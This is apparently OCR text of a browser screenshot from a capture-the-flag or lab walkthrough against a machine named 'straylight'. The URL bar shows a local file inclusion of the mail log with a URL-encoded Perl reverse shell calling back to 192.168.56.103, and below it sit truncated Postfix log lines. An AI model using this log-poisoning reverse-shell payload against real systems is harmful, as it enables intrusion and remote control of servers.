 Mozilla Firefox (Build 20180626223325)
http://192.1...113/xwx.html × http://192.1...mail&cmd=id × http://192.168.56.113/tur... × Welcome to ntopng × Problem loading page × Connecting... × +
192.168.56.113/turing-bolo/bolo.php?bolo=../../../../var/log/mail&cmd=perl+-e+'use+Socket%3B%24i%3D"192.168.56.103"%3B%24p%3D1234%3Bsocket(S%2CPF_IN Search
Most Visited Getting Started
Sponsored by: Hosaka - "Break the ICE"
サイバースペース・セブン
CYBERSPACE 7
ONO SENDAI
********************************************************************* *********************************************************************
Jul 1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system Jul 1 19:10:42 straylight postfix/master[716]: terminating on signal 15 Jul 1 19:10:43 straylight postfix/postfix-script
system Jul 1 19:10:43 straylight postfix/master[1947]: daemon started -- version 3.1.8, configuration /etc/postfix Jul 3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix mail system Jul 3
postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix Jan 15 03:41:57 straylight postfix/postfix-script[752]: starting the Postfix mail system Jan 15 03:41:57 straylight postfix/m
version 3.1.8, configuration /etc/postfix Jan 15 04:17:21 straylight postfix/smtpd[2858]: connect from unknown[192.168.56.103] Jan 15 04:17:21 straylight postfix/smtpd[2858]: lost connection after CO
unknown[192.168.56.103] Jan 15 04:17:21 straylight postfix/smtpd[2858]: disconnect from unknown[192.168.56.103] commands=0/0 Jan 15 04:17:28 straylight postfix/smtpd[2858]: connect from un
04:17:28 straylight postfix/smtpd[2868]: connect from unknown[192.168.56.103] Jan 15 04:17:28 straylight postfix/smtpd[2869]: connect from unknown[192.168.56.103] Jan 15 04:17:28 straylight po
from unknown[192.168.56.103] ehlo=1 quit=1 unknown=0/1 commands=2/3 Jan 15 04:17:28 straylight postfix/smtpd[2868]: lost connection after STARTTLS from unknown[192.168.56.103] Jan 15 04
postfix/smtpd[2868]: disconnect from unknown[192.168.56.103] ehlo=1 starttls=1 commands=2 Jan 15 04:17:28 straylight postfix/smtpd[2869]: SSL_accept error from unknown[192.168.56.103]: los
straylight postfix/smtpd[2858]: connect from unknown[192.168.56.103] Jan 15 04:17:28 straylight postfix/smtpd[2869]: lost connection after STARTTLS from unknown[192.168.56.103] Jan 15 04:17:2
disconnect from unknown[192.168.56.103] ehlo=1 starttls=0/1 commands=1/2 Jan 15 04:17:28 straylight postfix/smtpd[2869]: connect from unknown[192.168.56.103] Jan 15 04:17:28 straylight p
unknown[192.168.56.103] Jan 15 04:17:28 straylight postfix/smtpd[2870]: connect from unknown[192.168.56.103] Jan 15 04:17:29 straylight postfix/smtpd[2868]: SSL_accept error from unknown[19
straylight postfix/smtpd[2868]: warning: TLS library problem: error:1417D0FC:SSL routines:tls_process_client_hello:unknown protocol:../ssl/statem/statem_srvr.c:938: Jan 15 04:17:29 straylight postfix/s
after STARTTLS from unknown[192.168.56.103] Jan 15 04:17:29 straylight postfix/smtpd[2868]: disconnect from unknown[192.168.56.103] ehlo=1 starttls=0/1 commands=1/2 Jan 15 04:17:29 straylig
SSL_accept error from unknown[192.168.56.103]: lost connection Jan 15 04:17:29 straylight postfix/smtpd[2858]: SSL_accept error from unknown[192.168.56.103]: lost connection Jan 15 04:17:29 st
connection after STARTTLS from unknown[192.168.56.103] Jan 15 04:17:29 straylight postfix/smtpd[2858]: disconnect from unknown[192.168.56.103] ehlo=1 starttls=0/1 commands=1/2 Jan 15 04
postfix/smtpd[2869]: lost connection after STARTTLS from unknown[192.168.56.103] Jan 15 04:17:29 straylight postfix/smtpd[2869]: disconnect from unknown[192.168.56.103] ehlo=1 starttls=0/1
straylight postfix/smtpd[2870]: lost connection after UNKNOWN from unknown[192.168.56.103] Jan 15 04:17:29 straylight postfix/smtpd[2870]: disconnect from
commands=3/5 Jan 15 04:20:49 straylight postfix/anvil[2861]: statistics: max connection rate 8/60s for (smtp:192.168.56.103) at Jan 15 04:17:28 Jan 15 04:20:49
(smtp:192.168.56.103) at Jan 15 04:17:28 Jan 15 04:20:49 straylight postfix/anvil[2861]: statistics: max cache size 1 at Jan 15 04:17:21 Jan 15 05:22:06 straylight postfix/smtpd[6627]: conn
straylight postfix/smtpd[6627]: lost connection after CONNECT from unknown[192.168.56.103] Jan 15 05:24:18 straylight
大余安全